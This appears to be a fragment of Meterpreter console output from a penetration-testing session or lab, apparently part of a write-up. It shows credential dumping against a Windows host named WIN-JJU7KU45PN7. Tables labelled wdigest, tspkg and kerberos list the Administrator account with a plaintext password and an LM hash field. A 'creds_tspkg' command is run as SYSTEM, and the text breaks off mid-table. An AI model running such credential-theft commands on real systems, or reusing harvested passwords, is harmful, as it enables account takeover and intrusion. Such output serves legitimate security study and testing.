 Username       Domain           LM
--------       ------           --
Administrator  WIN-JJU7KU45PN7  52c94b5c2324f528aabc8
wdigest credentials
===================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-JJU7KU45PN7  !@#QWEasd123.
WIN-JJU7KU45PN7$  WORKGROUP        (null)
tspkg credentials
=================
Username       Domain           Password
--------       ------           --------
Administrator  WIN-JJU7KU45PN7  !@#QWEasd123.
kerberos credentials
====================
Username          Domain           Password
--------          ------           --------
(null)            (null)           (null)
Administrator     WIN-JJU7KU45PN7  !@#QWEasd123.
win-jju7ku45pn7$  WORKGROUP        (null)
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
Username       Domain           Password